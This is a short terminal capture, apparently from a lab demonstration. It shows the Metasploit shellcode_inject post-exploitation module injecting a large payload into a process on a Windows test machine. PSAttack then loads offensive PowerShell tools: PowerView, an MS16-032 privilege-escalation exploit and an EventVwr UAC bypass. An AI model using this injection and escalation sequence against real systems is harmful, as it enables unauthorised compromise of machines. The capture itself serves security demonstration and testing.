 msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against MSEDGEWIN10
[*] Spawned process 8112
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 8112
[*] Allocating memory in process 8112
[*] Allocated memory at address 0x20533170000, for 5905224 byte shellcode
[+] Successfully injected payload into process: 8112
[*] Interacting
PSATTACK
Loading...
Decrypting: Empire - PowerView
Decrypting: FuzzySecurity - Invoke-MS16-032
Decrypting: Matt Nelson (enigma0x3) - Invoke-EventVwrBypass.ps1
❐ 1 ↑ 4h 10m 1 ruby